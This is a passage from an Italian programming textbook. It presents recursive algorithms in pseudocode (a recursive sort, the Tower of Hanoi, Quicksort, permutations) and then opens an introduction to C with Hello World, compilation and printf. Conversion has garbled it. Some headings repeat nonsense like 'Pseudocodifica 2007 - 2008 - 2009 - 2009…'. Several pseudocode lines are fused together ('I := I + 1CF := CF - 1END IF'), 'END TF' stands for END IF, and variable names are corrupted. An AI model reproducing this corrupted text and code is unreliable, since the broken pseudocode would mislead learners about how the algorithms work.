                # Scandisce l'array attraverso l'indice K scambiando i
                # valori quando sono inferiori a quello iniziale.
               FOR K := A+1; K <= Z; K++IF LISTA[K] < LISTA[A]
                        THEN
                            # I valori vengono scambiati.
                            LISTA[K] :==: LISTA[J]END IF
               END FOR
               # L'elemento LISTA[A] è collocato correttamente, adesso si
               # ripete la chiamata della funzione in modo da riordinare
               # la parte restante dell'array.
               BSORT (@LISTA, A+1, Z)
       END IF
   END BSORT
```
# 157.4.2 Torre di Hanoi

La torre di Hanoi è un gioco antico: si compone di tre pioli identici conficcati verticalmente su una tavola e di una serie di anelli di larghezze differenti. Gli anelli sono più precisamente dei dischi con un foro centrale che gli permette di essere infilati nei pioli.

Il gioco inizia con tutti gli anelli collocati in un solo piolo, in ordine, in modo che in basso ci sia l'anello più largo e in alto quello più stretto. Si deve riuscire a spostare tutta la pila di anelli in un dato piolo muovendo un anello alla volta e senza mai collocare un anello più grande sopra uno più piccolo.



Figura 157.1. Situazione iniziale della torre di Hanoi all'inizio del gioco.

#### Pseudocodifica 2007 - 2008 - 2009 - 2009 - 2009 - 2009 - 2009 - 2009 - 2009 - 2009 - 2009 - 2009 - 2009 - 2009 - 2009 - 2009 - 2009 - 2009 - 2009 - 2009 - 2009 - 2009 - 2009 - 2009 - 2009 - 2009 - 2009 - 2009 - 2009 - 2009

Nella figura 157.1 gli anelli appaiono inseriti sul piolo 1; si supponga che questi debbano essere spostati sul piolo 2. Si può immaginare che tutti gli anelli, meno l'ultimo, possano essere spostati in qualche modo corretto, dal piolo 1 al piolo 3, come nella situazione della figura 157.2.



Figura 157.2. Situazione dopo avere spostato *n*-1 anelli.

A questo punto si può spostare l'ultimo anello rimasto (l'*n*-esimo), dal piolo 1 al piolo 2, e come prima, si può spostare in qualche modo il gruppo di anelli posizionati attualmente nel piolo 3, in modo che finiscano nel piolo 2 sopra l'anello più grande.

Pensando in questo modo, l'algoritmo risolutivo di questo problema deve essere ricorsivo e potrebbe essere gestito da un'unica subroutine che può essere chiamata opportunamente '**HANOI**'.

#### Variabili

N

È la dimensione della torre espressa in numero di anelli: gli anelli sono numerati da 1 a '**N**'.

D<sub>1</sub>

È il numero del piolo su cui si trova inizialmente la pila di '**N**' anelli.

P2

È il numero del piolo su cui deve essere spostata la pila di anelli.

 $6-P1-P2$ 

È il numero dell'altro piolo. Funziona così se i pioli sono numerati da 1 a 3.

#### Pseudocodifica

```
HANOI (N, P1, P2)
    IF N > 0
        THEN
            HANOI (N-1, P1, 6-P1-P2)
            scrivi: "Muovi l'anello" N "dal piolo" P1 "al piolo" P2
            HANOI (N-1, 6-P1-P2, P2)
   END TF
END HANOI
```
#### Descrizione

Se '**N**', il numero degli anelli da spostare, è minore di 1, non si deve compiere alcuna azione. Se '**N**' è uguale a 1, le istruzioni che dipendono dalla struttura IF-END IF vengono eseguite, ma nessuna delle chiamate ricorsive fa alcunché, dato che '**N-1**' è pari a zero. In questo caso, supponendo che '**N**' sia uguale a 1, che '**P1**' sia pari a 1 e '**P2**' pari a 2, il risultato è semplicemente:

Muovi l'anello 1 dal piolo 1 al piolo 2

che è corretto per una pila iniziale consistente di un solo anello.

Se '**N**' è uguale a 2, la prima chiamata ricorsiva sposta un anello ('**N-1**' = 1) dal piolo 1 al piolo 3 (ancora assumendo che i due anelli debbano essere spostati dal primo al terzo piolo) e si sa che questa è la mossa corretta. Quindi viene stampato il messaggio che dichiara lo spostamento del secondo piolo (l''**N**'-esimo) dalla posizione 1 alla posizione 2. Infine, la seconda chiamata ricorsiva si occupa di spostare l'anello collocato precedentemente nel terzo piolo, nel secondo, sopra a quello che si trova già nella posizione finale corretta.

In pratica, nel caso di due anelli che devono essere spostati dal primo al secondo piolo, appaiono i tre messaggi seguenti.

Muovi l'anello 1 dal piolo 1 al piolo 3 Muovi l'anello 2 dal piolo 1 al piolo 2 Muovi l'anello 1 dal piolo 3 al piolo 2

Nello stesso modo si potrebbe dimostrare il funzionamento per un numero maggiore di anelli.

# 157.4.3 Quicksort (ordinamento non decrescente)

L'ordinamento degli elementi di un array è un problema tipico che si può risolvere in tanti modi. Il Quicksort è un algoritmo sofisticato, ottimo per lo studio della gestione degli array, oltre che per quello della ricorsione. Il concetto fondamentale di questo tipo di algoritmo è rappresentato dalla figura 157.3.



Figura 157.3. Il concetto base dell'algoritmo del Quicksort: suddivisione dell'array in due gruppi disordinati, separati da un valore piazzato correttamente nel suo posto rispetto all'ordinamento.

Una sola scansione dell'array è sufficiente per collocare definitivamente un elemento (per esempio il primo) nella sua destinazione finale e allo stesso tempo per lasciare tutti gli elementi con un valore inferiore a quello da una parte, anche se disordinati, e tutti quelli con un valore maggiore, dall'altra.

In questo modo, attraverso delle chiamate ricorsive, è possibile elaborare i due segmenti dell'array rimasti da riordinare.

L'algoritmo può essere descritto grossolanamente come:

- 1. localizzazione della collocazione finale del primo valore, separando in questo modo i valori;
- 2. ordinamento del segmento precedente all'elemento collocato definitivamente;
- 3. ordinamento del segmento successivo all'elemento collocato definitivamente.

#### Descrizione

Indichiamo con '**PART**' la subroutine che esegue la scansione dell'array, o di un suo segmento, per determinare la collocazione finale (indice '**CF**') del primo elemento (dell'array o del segmento in questione).

Sia '**LISTA**' l'array da ordinare. Il primo elemento da collocare corrisponde inizialmente a '**LISTA[A]**', e il segmento di array su cui intervenire corrisponde a '**LISTA[A:Z]**' (cioè a tutti gli elementi che vanno dall'indice '**A**' all'indice '**Z**').

Alla fine della prima scansione, l'indice '**CF**' rappresenta la posizione in cui occorre spostare il primo elemento, cioè '**LISTA[A]**'. In pratica, '**LISTA[A]**' e '**LISTA[CF]**' vengono scambiati.

Durante la scansione che serve a determinare la collocazione finale del primo elemento, '**PART**' deve occuparsi di spostare gli elementi prima o dopo quella posizione, in funzione del loro valore, in modo che alla fine quelli inferiori o uguali a quello dell'elemento da collocare si trovino nella parte inferiore, e gli altri dall'altra. In pratica, alla fine della prima scansione, gli elementi contenuti in '**LISTA[A:(CF-1)]**' devono contenere valori inferiori o uguali a '**LISTA[CF]**', mentre quelli contenuti in '**LISTA[(CF+1):Z]**' devono contenere valori superiori.

Indichiamo con '**QSORT**' la subroutine che esegue il compito complessivo di ordinare l'array. Il suo lavoro consisterebbe nel chiamare '**PART**' per collocare il primo elemento, continuando poi con la chiamata ricorsiva di se stessa per la parte di array precedente all'elemento collocato e infine alla chiamata ricorsiva per la parte restante di array.

Assumendo che '**PART**' e le chiamate ricorsive di '**QSORT**' svolgano il loro compito correttamente, si potrebbe fare un'analisi informale dicendo che se l'indice '**Z**' **non** è maggiore di '**A**', allora c'è un elemento (o nessuno) all'interno di '**LISTA[A:Z]**' e inoltre, '**LISTA[A:Z]**' è già nel suo stato finale. Se '**Z**' è maggiore di '**A**', allora (per assunzione) '**PART**' ripartisce correttamente '**LISTA[A:Z]**'. L'ordinamento separato dei due segmenti (per assunzione eseguito correttamente dalle chiamate ricorsive) completa l'ordinamento di '**LISTA[A:Z]**'.

Le figure 157.4 e 157.5 mostrano due fasi della scansione effettuata da '**PART**' all'interno dell'array o del segmento che gli viene fornito.



Figura 157.4. La scansione dell'array da parte di '**PART**' avviene portando in avanti l'indice '**I**' e portando indietro l'indice '**CF**'. Quando l'indice '**I**' localizza un elemento che contiene un valore maggiore di '**LISTA[A]**', e l'indice '**CF**' localizza un elemento che contiene un valore inferiore o uguale a '**LISTA[A]**', gli elementi cui questi indici fanno riferimento vengono scambiati, quindi il processo di avvicinamento tra '**I**' e '**CF**' continua.



Figura 157.5. Quando la scansione è giunta al termine, quello che resta da fare è scambiare l'elemento '**LISTA[A]**' con '**LISTA[CF]**'.

In pratica, l'indice '**I**', iniziando dal valore '**A+1**', viene spostato verso destra fino a che viene trovato un elemento maggiore di '**LISTA[A]**', quindi è l'indice '**CF**' a essere spostato verso sinistra, iniziando dalla stessa posizione di '**Z**', fino a che viene incontrato un elemento minore o uguale a '**LISTA[A]**'. Questi elementi vengono scambiati e lo spostamento di '**I**' e '**CF**' riprende. Ciò prosegue fino a che '**I**' e '**CF**' si incontrano, momento in cui '**LISTA[A:Z]**' è stata ripartita e '**CF**' rappresenta la collocazione finale per l'elemento '**LISTA[L]**'.

#### Variabili

LISTA

L'array da ordinare in modo crescente.

A

L'indice inferiore del segmento di array da ordinare.

Z

L'indice superiore del segmento di array da ordinare.

CF

Sta per «collocazione finale» ed è l'indice che cerca e trova la posizione giusta di '**LISTA[L]**' nell'array.

 $\mathsf{T}$ 

È l'indice che insieme a '**CF**' serve a ripartire l'array.

```
1610 Pseudocodifica
```

```
Pseudocodifica
   PART (LISTA, A, Z)
       LOCAL I INTEGER
       LOCAL CF INTEGER
       # si assume che A < U
       \verb|I| := \verb|A| + \verb|1|CF := ZWHILE TRUE # ciclo senza fine.
           WHILE TRUE
                # sposta I a destra
               IF (LISTA[I] > LISTA[A]) OR I >= CF
                   THEN
                       BREAK
                   ELSE
                       I := I + 1END IF
           END WHILE
           WHILE TRUE
               # sposta CF a sinistra
               IF (LISTA[CF] <= LISTA[A])
                   THEN
                       BREAK
                   ELSE
                       CF := CF - 1END IF
           END WHILE
           IF CF \leq ITHEN
                   # è avvenuto l'incontro tra I e CF
                   BREAK
               ELSE
                    # vengono scambiati i valori
                   LISTA[CF] :==: LISTA[I]
                   I := I + 1CF := CF - 1END IF
       END WHILE
       # a questo punto LISTA[A:Z] è stata ripartita e CF è la collocazione
       # di LISTA[A]
       LISTA[CF] :=: LISTA[A]# a questo punto, LISTA[CF] è un elemento (un valore) nella giusta
       # posizione
       RETURN CF
   END PART
```
———

#### Pseudocodifica 1611 and 1611 and 1611 and 1611 and 1611 and 1611 and 1611 and 1611 and 1611 and 1611 and 1611

```
QSORT (LISTA, A, Z)
   LOCAL CF INTEGER
   IF Z > A
        THEN
            CF := PART (@LISTA, A, Z)QSORT (@LISTA, A, CF-1)
            QSORT (@LISTA, CF+1, Z)
   END IF
END QSORT
```
Vale la pena di osservare che l'array viene indicato nelle chiamate in modo che alla subroutine sia inviato un riferimento a quello originale, perché le variazioni fatte all'interno delle subroutine devono riflettersi sull'array originale.

## 157.4.4 Permutazioni

La permutazione è lo scambio di un gruppo di elementi posti in sequenza. Il problema che si vuole analizzare è la ricerca di tutte le permutazioni possibili di un dato gruppo di elementi.

Se ci sono *n* elementi in un array, allora alcune delle permutazioni si possono ottenere bloccando l'*n*-esimo elemento e generando tutte le permutazioni dei primi *n*-1 elementi. Quindi l'*n*-esimo elemento può essere scambiato con uno dei primi *n*-1, ripetendo poi la fase precedente. Questa operazione deve essere ripetuta finché ognuno degli *n* elementi originali è stato usato nell'*n*-esima posizione.

#### Variabili

LISTA L'array da permutare. A L'indice inferiore del segmento di array da permutare. Z L'indice superiore del segmento di array da permutare. K È l'indice che serve a scambiare gli elementi. Pseudocodifica PERMUTA (LISTA, A, Z) LOCAL K INTEGER LOCAL N INTEGER IF  $(Z - A) > = 1$ # Ci sono almeno due elementi nel segmento di array. THEN FOR K  $:= Z; K > = A; K- LISTA[K] :==: LISTA[Z]$ PERMUTA (LISTA, A, Z-1)  $LISTA[K] :==: LISTA[Z]$ END FOR ELSE scrivi LISTA END IF END PERMUTA

Parte xxxv

 $\overline{C}$ 







# Linguaggio C: introduzione

Il linguaggio C è il fondamento dei sistemi Unix. Un minimo di conoscenza di questo linguaggio è importante per sapersi districare tra i programmi distribuiti in forma sorgente.

Il linguaggio C richiede la presenza di un compilatore per generare un file eseguibile (o interpretabile) dal kernel. Se si dispone dei cosiddetti «strumenti di sviluppo», intendendo con questo ciò che serve a ricompilare il kernel, si dovrebbe disporre di tutto quello che è necessario per provare gli esempi di questi capitoli.

# 158.1 Struttura fondamentale

Il contenuto di un sorgente in linguaggio C può essere suddiviso in tre parti: commenti, direttive del preprocessore e istruzioni C. I commenti vanno aperti e chiusi attraverso l'uso dei simboli '**/\***' e '**\*/**'.

# 158.1.1 Direttive del preprocessore

Le direttive del preprocessore rappresentano un linguaggio che guida alla compilazione del codice vero e proprio. L'uso più comune di queste direttive viene fatto per includere porzioni di codice sorgente esterne al file. È importante fare attenzione a non confondersi, dal momento che tali istruzioni iniziano con il simbolo '**#**': non si tratta di commenti.

Il programma C tipico richiede l'inclusione di codice esterno composto da file che terminano con l'estensione '.h'. La libreria che viene inclusa più frequentemente è quella necessaria alla gestione dei flussi di standard input, standard output e standard error; si dichiara il suo utilizzo nel modo seguente:

#include <stdio.h>

# 158.1.2 Istruzioni C

Le istruzioni C terminano con un punto e virgola ('**;**') e i raggruppamenti di queste si fanno utilizzando le parentesi graffe ('{ }').

#### *istruzione*;

#### {*istruzione*; *istruzione*; *istruzione*; }

Generalmente, un'istruzione può essere interrotta e ripresa nella riga successiva, dal momento che la sua conclusione è dichiarata chiaramente dal punto e virgola finale. L'istruzione nulla viene rappresentata utilizzando un punto e virgola da solo.

# 158.1.3 Nomi

I nomi scelti per identificare ciò che si utilizza all'interno del programma devono seguire regole determinate, definite dal compilatore C a disposizione. Per cercare di scrivere codice portabile in altre piattaforme, conviene evitare di sfruttare caratteristiche speciali del proprio ambiente. In particolare:

- un nome può iniziare con una lettera alfabetica e continuare con altre lettere, cifre numeriche e il simbolo di sottolineatura;
- in teoria i nomi potrebbero inziare anche con il simbolo di sottolineatura, ma questo è sconsigliabile;
- i nomi sono sensibili alla differenza tra lettere maiuscole e minuscole.

La lunghezza dei nomi può essere un elemento critico; generalmente la dimensione massima dovrebbe essere di 32 caratteri, ma ci sono versioni di C che ne possono accettare solo una quantità inferiore. In particolare, C GNU ne accetta molti di più di 32. In ogni caso, il compilatore non rifiuta i nomi troppo lunghi, semplicemente non ne distingue più la differenza oltre un certo punto.

# 158.1.4 Funzione principale

Il codice di un programma C è scomposto in funzioni, dove l'esecuzione del programma corrisponde alla chiamata della funzione '**main()**'. Questa funzione può essere dichiarata senza argomenti oppure con due argomenti precisi: '**main (int argc, char \*argv[])**'.

# 158.2 Ciao mondo!

Come sempre, il modo migliore per introdurre a un linguaggio di programmazione è di proporre un esempio banale, ma funzionante. Al solito si tratta del programma che emette un messaggio e poi termina la sua esecuzione.

```
/*
 * Ciao mondo!
 \star#include <stdio.h>
/* La funzione main() viene eseguita automaticamente all'avvio. */
main ()
{
    /* Si limita a emettere un messaggio. */
   printf ("Ciao mondo!\n");
}
```
Nel programma sono state inserite alcune righe di commento. In particolare, all'inizio, l'asterisco che si trova nella seconda riga non serve a nulla, se non a guidare la vista verso la conclusione del commento stesso.

Il programma si limita a emettere la stringa «Ciao Mondo!» seguita da un codice di interruzione di riga, rappresentato dal simbolo '**\n**'.

## 158.2.1 Compilazione

Per compilare un programma scritto in C si utilizza generalmente il comando '**cc**', anche se di solito si tratta di un collegamento simbolico al vero compilatore che si ha a disposizione. Supponendo di avere salvato il file dell'esempio con il nome 'ciao.c', il comando per la sua compilazione è il seguente:

\$ **cc ciao.c**[ *Invio* ]

Quello che si ottiene è il file 'a.out' che dovrebbe già avere i permessi di esecuzione.

\$ **./a.out**[ *Invio* ]

Ciao mondo!

Se si desidera compilare il programma definendo un nome diverso per il codice eseguibile finale, si può utilizzare l'opzione standard '**-o**'.

\$ **cc -o ciao ciao.c**[ *Invio* ]

Con questo comando, si ottiene l'eseguibile '**ciao**'.

\$ **./ciao**[ *Invio* ]

Ciao mondo!

### 158.2.2 Emissione dati attraverso printf()

L'esempio di programma presentato sopra si avvale di '**printf()**' per emettere il messaggio attraverso lo standard output. Questa funzione è più sofisticata di quanto possa apparire dall'esempio, in quanto permette di formattare il risultato da emettere. Negli esempi più semplici di codice C appare immancabilmente questa funzione, per cui è necessario descrivere subito, almeno in parte, il suo funzionamento.

```
int printf (stringa_di_formato [, espressione]...)
```
'**printf()**' emette attraverso lo standard output la stringa indicata come primo parametro, dopo averla rielaborata in base alla presenza di metavariabili riferite alle eventuali espressioni che compongono i parametri successivi. Restituisce il numero di caratteri emessi.

L'utilizzo più semplice di '**printf()**' è quello che è già stato visto, cioè l'emissione di una semplice stringa senza metavariabili (il codice '**\n**' rappresenta un carattere preciso e non è una metavariabile, piuttosto si tratta di una cosiddetta sequenza di escape).

```
printf ("Ciao mondo!\n");
```
Linguaggio C: introduzione 1619

La stringa può contenere delle metavariabili del tipo '**%d**', '**%c**', '**%f**',... e queste fanno ordinatamente riferimento ai parametri successivi. Per esempio,

printf ("Totale fatturato: %d\n", 12345);

fa in modo che la stringa incorpori il valore indicato come secondo parametro, nella posizione in cui appare '**%d**'. La metavariabile '**%d**' stabilisce anche che il valore in questione deve essere trasformato secondo una rappresentazione decimale intera. Per cui, il risultato sarà esattamente quello che ci si aspetta.

Totale fatturato: 12345

# 158.3 Variabili e tipi

I tipi di dati elementari gestiti dal linguaggio C dipendono molto dall'architettura dell'elaboratore sottostante. In questo senso, volendo fare un discorso generale, è difficile definire la dimensione delle variabili numeriche; si può solo dare delle definizioni relative. Solitamente, il riferimento è dato dal tipo numerico intero ('**int**') la cui dimensione in bit è data dalla dimensione della *parola*, ovvero dalla capacità dell'unità aritmetico-logica del microprocessore. In pratica, con l'architettura i386 la dimensione di un intero normale è di 32 bit.

